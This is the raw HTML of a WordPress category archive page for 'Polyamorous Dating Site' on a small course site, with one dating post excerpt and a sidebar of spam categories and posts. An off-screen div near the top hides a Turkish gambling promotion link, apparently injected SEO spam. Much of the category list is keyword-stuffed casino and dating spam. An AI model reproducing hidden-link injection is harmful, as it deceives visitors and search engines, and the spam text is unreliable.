.ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css'  href='http://zimeck.tech/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://zimeck.tech/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='http://zimeck.tech/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.5' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-505-css'  href='http://zimeck.tech/wp-content/uploads/elementor/css/post-505.css?ver=1625585971' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='http://zimeck.tech/wp-content/uploads/elementor/css/post-96.css?ver=1625585972' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='http://zimeck.tech/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.14' media='all' />
<!--[if IE]>
<script src='http://zimeck.tech/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.5' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="http://zimeck.tech/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://zimeck.tech/index.php/wp-json/wp/v2/categories/368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zimeck.tech/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://zimeck.tech/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-32x32.png" sizes="32x32" />
<link rel="icon" href="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-180x180.png" />
<meta name="msapplication-TileImage" content="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-polyamorous-dating-site category-368 wp-custom-logo ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-2.5.3 ast-header-custom-item-inside group-blog ast-inherit-site-logo-transparent elementor-default elementor-kit-505">
<div style="position: absolute;top: -9999px;left: -9999px;">Spor bahisleri ve online casino oyunları pazarının en büyük <a href=”https://mostbet1.com.tr/”>kumar kuruluşu</a> Mostbet, Türkiye'den spor ve kumar severlere kapılarını açıyor! Rahat bir atmosfer, geniş bir etkinlik yelpazesi, yüksek oranlar, çok sayıda bonus ve promosyon, ücretsiz bahisler, bedava çevirmeler ve güler yüzlü destek sizi her gün memnun edecektir. Oyununuzu daha da konforlu hale getirmek için iOS ve Android'e uygun bir mobil uygulama geliştirdik!</div>

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="http://zimeck.tech/" class="custom-logo-link" rel="home"><img width="194" height="51" src="http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-194x51.png" class="custom-logo" alt="Zimech. Innovación a tu alcance" srcset="http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-194x51.png 194w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-300x80.png 300w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-1024x271.png 1024w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-768x204.png 768w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-1536x407.png 1536w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-2048x543.png 2048w" sizes="(max-width: 194px) 100vw, 194px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://zimeck.tech/" rel="home" itemprop="url" >
					Zimech. Innovación a tu alcance
				</a>
			</span>
						
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-207"><a href="http://zimeck.tech/" class="menu-link">Home</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://zimeck.tech/index.php/all-courses/" class="menu-link">All Courses</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://zimeck.tech/index.php/about/" class="menu-link">About</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="http://zimeck.tech/index.php/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">Polyamorous Dating Site</h1>
																			</section>

				
					<main id="main" class="site-main">

				
					<div class="ast-row">
					

<article 
	class="post-3612 post type-post status-publish format-standard hentry category-polyamorous-dating-site ast-col-sm-12 ast-article-post" id="post-3612" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	<div class="ast-post-format- ast-no-thumb blog-layout-1">

	<div class="post-content ast-col-md-12">

		<div class="ast-blog-featured-section post-thumb ast-col-md-12"></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="http://zimeck.tech/index.php/2023/05/24/meet-polyamorous-singles-in-search-of-partners-on-quickflirt-com/" rel="bookmark">Meet Polyamorous Singles In Search Of Partners On Quickflirt Com</a></h2>			<div class="entry-meta"><span class="cat-links"><a href="http://zimeck.tech/index.php/category/polyamorous-dating-site/" rel="category tag">Polyamorous Dating Site</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Admin" 
				href="http://zimeck.tech/index.php/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Admin</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
		
		<div class="entry-content clear"
			itemprop="text"		>

			
			<p>If you&rsquo;re in search of a mobile app experience SwapFinder might not be the most effective place since they don&rsquo;t have an app but their desktop expertise is pretty good. Polyamorous relationships are just as valid and capable of being just as serious as any monogamous relationship. Ethical non-monogamy works to make an open relationship &hellip;</p>
<p class="read-more"> <a class="" href="http://zimeck.tech/index.php/2023/05/24/meet-polyamorous-singles-in-search-of-partners-on-quickflirt-com/"> <span class="screen-reader-text">Meet Polyamorous Singles In Search Of Partners On Quickflirt Com</span> Read More &raquo;</a></p>

			
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->

</div> <!-- .blog-layout-1 -->

	
</article><!-- #post-## -->


					
					</div>
				
			</main><!-- #main -->
			
		<div class='ast-pagination'></div>
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >

		
		
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://zimeck.tech/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://zimeck.tech/index.php/2025/12/27/online-casino-utan-svensk-licens-casino-utan-116/">Online Casino Utan Svensk Licens &#8211; Casino utan Spelpaus.15039</a>
									</li>
											<li>
					<a href="http://zimeck.tech/index.php/2025/12/26/live-casino-online-agen-casino-casino-online/">Live Casino Online Agen Casino Casino Online</a>
									</li>
											<li>
					<a href="http://zimeck.tech/index.php/2025/12/25/596474301766628733/">596474301766628733</a>
									</li>
											<li>
					<a href="http://zimeck.tech/index.php/2025/12/24/verde-casino-online-n-romnia-experien-utilizator-99/">Verde casino online n Romnia experien utilizator.195</a>
									</li>
											<li>
					<a href="http://zimeck.tech/index.php/2025/12/24/verde-casino-online-n-romnia-experien-utilizator-62/">Verde casino online n Romnia experien utilizator.534</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://zimeck.tech/index.php/2021/07/06/hello-world/#comment-1">Hello world!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://zimeck.tech/index.php/2025/12/'>December 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/11/'>November 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/10/'>October 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/09/'>September 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/08/'>August 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/07/'>July 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/06/'>June 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/05/'>May 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/04/'>April 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/03/'>March 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/02/'>February 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2025/01/'>January 2025</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/12/'>December 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/11/'>November 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/10/'>October 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/09/'>September 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/08/'>August 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/07/'>July 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/06/'>June 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/05/'>May 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/04/'>April 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/02/'>February 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2024/01/'>January 2024</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/12/'>December 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/11/'>November 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/10/'>October 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/09/'>September 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/08/'>August 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/07/'>July 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/06/'>June 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/05/'>May 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/04/'>April 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/03/'>March 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/02/'>February 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2023/01/'>January 2023</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/12/'>December 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/11/'>November 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/10/'>October 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/09/'>September 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/08/'>August 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/07/'>July 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/06/'>June 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/05/'>May 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/04/'>April 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/03/'>March 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/02/'>February 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2022/01/'>January 2022</a></li>
	<li><a href='http://zimeck.tech/index.php/2021/12/'>December 2021</a></li>
	<li><a href='http://zimeck.tech/index.php/2021/11/'>November 2021</a></li>
	<li><a href='http://zimeck.tech/index.php/2021/10/'>October 2021</a></li>
	<li><a href='http://zimeck.tech/index.php/2021/09/'>September 2021</a></li>
	<li><a href='http://zimeck.tech/index.php/2021/08/'>August 2021</a></li>
	<li><a href='http://zimeck.tech/index.php/2021/07/'>July 2021</a></li>
	<li><a href='http://zimeck.tech/index.php/2021/03/'>March 2021</a></li>
	<li><a href='http://zimeck.tech/index.php/2020/03/'>March 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-746"><a href="http://zimeck.tech/index.php/category/912/" title="-">&#8211; 551</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://zimeck.tech/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://zimeck.tech/index.php/category/mostbet-365-peru-2024-mostbet-o-mostbet-descubre-un-ganador-514/" title="-">&quot;mostbet 365 Perú 2024 ️: ¿mostbet O Mostbet? Descubre Un Ganador&quot; &#8211; 948</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://zimeck.tech/index.php/category/sveriges-team-17-gor-sig-redo-for-spel-i-kanada-sv-892/" title="All rights reserved.  -">&quot;Sveriges Team 17 Gör Sig Redo För Spel I Kanada Sv &#8211; 476</a>
</li>
	<li class="cat-item cat-item-976"><a href="http://zimeck.tech/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://zimeck.tech/index.php/category/10-facts-about-korean-brides/">10 Facts About Korean Brides</a>
</li>
	<li class="cat-item cat-item-771"><a href="http://zimeck.tech/index.php/category/10-slottica-czeka-na-ciebie-524/" title="Wszystkie środki, które Slottica online casino przypadają graczowi, można śledzić w osobistej szafce. -">10 Slottica Czeka Na Ciebie &#8211; 393</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://zimeck.tech/index.php/category/100-free-on-line-dating/">100 Free On Line Dating</a>
</li>
	<li class="cat-item cat-item-902"><a href="http://zimeck.tech/index.php/category/10cric-casino-login-794/" title="-">10cric Casino Login 794</a>
</li>
	<li class="cat-item cat-item-977"><a href="http://zimeck.tech/index.php/category/11-11-2025/">11-11-2025</a>
</li>
	<li class="cat-item cat-item-391"><a href="http://zimeck.tech/index.php/category/16-and-19-year-old-dating/">16 And 19 Year Old Dating</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://zimeck.tech/index.php/category/16-slottica-jak-netent-microgaming-265/" title="Zakłady na wirtualne pożyczki są dostępne nawet dla niezarejestrowanych użytkowników. -">16 Slottica Jak Netent Microgaming &#8211; 512</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://zimeck.tech/index.php/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://zimeck.tech/index.php/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://zimeck.tech/index.php/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://zimeck.tech/index.php/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://zimeck.tech/index.php/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-773"><a href="http://zimeck.tech/index.php/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://zimeck.tech/index.php/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://zimeck.tech/index.php/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://zimeck.tech/index.php/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://zimeck.tech/index.php/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://zimeck.tech/index.php/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://zimeck.tech/index.php/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://zimeck.tech/index.php/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://zimeck.tech/index.php/category/1xbet-az-casino/">1xbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://zimeck.tech/index.php/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-608"><a href="http://zimeck.tech/index.php/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://zimeck.tech/index.php/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://zimeck.tech/index.php/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-967"><a href="http://zimeck.tech/index.php/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://zimeck.tech/index.php/category/1xbet-casino-online/">1xbet Casino Online</a>
</li>
	<li class="cat-item cat-item-672"><a href="http://zimeck.tech/index.php/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-617"><a href="http://zimeck.tech/index.php/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://zimeck.tech/index.php/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://zimeck.tech/index.php/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://zimeck.tech/index.php/category/2017-best-dating-apps/">2017 Best Dating Apps</a>
</li>
	<li class="cat-item cat-item-753"><a href="http://zimeck.tech/index.php/category/2024-kolkata-rape-and-homicide-wikipedia-729/" title="-">2024 Kolkata Rape And Homicide Wikipedia &#8211; 88</a>
</li>
	<li class="cat-item cat-item-875"><a href="http://zimeck.tech/index.php/category/20bet-kasyno-814/" title="W momencie pisanie posiadamy akurat Ligę Mistrzów – wejdź i sprawdź sam. -">20bet Kasyno 814</a>
</li>
	<li class="cat-item cat-item-866"><a href="http://zimeck.tech/index.php/category/20bet-pl-739/" title="Najpopularniejszą formą komunikacji wraz z supportem wydaje się być czat na żywo, który widnieje w prawym dolnym rogu witryny. -">20bet Pl 739</a>
</li>
	<li class="cat-item cat-item-871"><a href="http://zimeck.tech/index.php/category/20bet-pl-885/" title="Pamiętaj, aby stale odwiedzać tę stronę, ponieważ lista sportów nigdy nie przestaje się powiększać. -">20bet Pl 885</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://zimeck.tech/index.php/category/3-month-rule-dating/">3 Month Rule Dating</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://zimeck.tech/index.php/category/6-month-dating-anniversary-gifts-for-him/">6 Month Dating Anniversary Gifts For Him</a>
</li>
	<li class="cat-item cat-item-973"><a href="http://zimeck.tech/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://zimeck.tech/index.php/category/9-things-to-never-do-in-the-first-month-of-dating/">9 Things To Never Do In The First Month Of Dating</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://zimeck.tech/index.php/category/a-foreign-affair-dating/">A Foreign Affair Dating</a>
</li>
	<li class="cat-item cat-item-484"><a href="http://zimeck.tech/index.php/category/about-me-dating-examples/">About Me Dating Examples</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://zimeck.tech/index.php/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://zimeck.tech/index.php/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-458"><a href="http://zimeck.tech/index.php/category/adam-duritz-dating-history/">Adam Duritz Dating History</a>
</li>
	<li class="cat-item cat-item-525"><a href="http://zimeck.tech/index.php/category/adhd-and-dating/">Adhd And Dating</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://zimeck.tech/index.php/category/adult-dating-apps/">Adult Dating Apps</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://zimeck.tech/index.php/category/aff-dating-site/">Aff Dating Site</a>
</li>
	<li class="cat-item cat-item-258"><a href="http://zimeck.tech/index.php/category/affair-dating/">Affair Dating</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://zimeck.tech/index.php/category/afroromance-dating-site/">Afroromance Dating Site</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://zimeck.tech/index.php/category/after-how-many-dates-are-you-dating/">After How Many Dates Are You Dating</a>
</li>
	<li class="cat-item cat-item-180"><a href="http://zimeck.tech/index.php/category/age-dating-rule/">Age Dating Rule</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://zimeck.tech/index.php/category/ai-chatbots/">AI Chatbots</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://zimeck.tech/index.php/category/ainsley-earhardt-dating-sean-hannity/">Ainsley Earhardt Dating Sean Hannity</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://zimeck.tech/index.php/category/amazon-dating-show/">Amazon Dating Show</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://zimeck.tech/index.php/category/amorous-furry-dating-game-wiki/">Amorous Furry Dating Game Wiki</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://zimeck.tech/index.php/category/amour-dating/">Amour Dating</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://zimeck.tech/index.php/category/anonymous/" title="anonymous">anonymous</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://zimeck.tech/index.php/category/are-amy-roloff-and-chris-still-dating/">Are Amy Roloff And Chris Still Dating</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://zimeck.tech/index.php/category/are-brent-and-pierson-dating/">Are Brent And Pierson Dating</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://zimeck.tech/index.php/category/are-daniel-lissing-and-erin-krakow-dating/">Are Daniel Lissing And Erin Krakow Dating</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://zimeck.tech/index.php/category/are-dating-apps-a-waste-of-time/">Are Dating Apps A Waste Of Time</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://zimeck.tech/index.php/category/are-dominic-fike-and-hunter-schafer-dating/">Are Dominic Fike And Hunter Schafer Dating</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://zimeck.tech/index.php/category/are-lexi-and-andrew-actually-dating-2022/">Are Lexi And Andrew Actually Dating 2022</a>
</li>
	<li class="cat-item cat-item-342"><a href="http://zimeck.tech/index.php/category/are-nicole-and-corey-dating/">Are Nicole And Corey Dating</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://zimeck.tech/index.php/category/are-pierson-and-brent-rivera-dating/">Are Pierson And Brent Rivera Dating</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://zimeck.tech/index.php/category/are-rae-and-jake-dating/">Are Rae And Jake Dating</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://zimeck.tech/index.php/category/are-sam-and-colby-dating/">Are Sam And Colby Dating</a>
</li>
	<li class="cat-item cat-item-523"><a href="http://zimeck.tech/index.php/category/are-tom-and-zendaya-still-dating/">Are Tom And Zendaya Still Dating</a>
</li>
	<li class="cat-item cat-item-502"><a href="http://zimeck.tech/index.php/category/are-zach-braff-and-florence-pugh-still-dating/">Are Zach Braff And Florence Pugh Still Dating</a>
</li>
	<li class="cat-item cat-item-515"><a href="http://zimeck.tech/index.php/category/ashanti-dating-2022/">Ashanti Dating 2022</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://zimeck.tech/index.php/category/ashley-benson-dating/">Ashley Benson Dating</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://zimeck.tech/index.php/category/ashton-kutcher-dating-history/">Ashton Kutcher Dating History</a>
</li>
	<li class="cat-item cat-item-416"><a href="http://zimeck.tech/index.php/category/asian-dating-service/">Asian Dating Service</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://zimeck.tech/index.php/category/asian-women-for-dating/">Asian Women For Dating</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://zimeck.tech/index.php/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://zimeck.tech/index.php/category/astrology-dating/">Astrology Dating</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://zimeck.tech/index.php/category/australia-dating-site-free/">Australia Dating Site Free</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://zimeck.tech/index.php/category/autism-dating/">Autism Dating</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://zimeck.tech/index.php/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://zimeck.tech/index.php/category/automaty999-org/">automaty999.org</a>
</li>
